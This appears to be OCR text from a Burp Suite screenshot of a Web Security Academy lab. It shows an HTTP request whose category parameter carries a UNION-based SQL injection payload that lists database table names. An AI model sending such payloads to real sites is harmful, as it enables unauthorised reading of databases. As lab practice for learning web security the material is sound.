 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × +
Send Cancel < ▾ > ▾ Target: https://0aa1007703bc9bfe82bbb6e700bb0093.we
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net
3 Cookie: session=oQRlExoZg3OtebAvFnDTeOfjSKP9Gxsf
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? ← → Search... 0 matches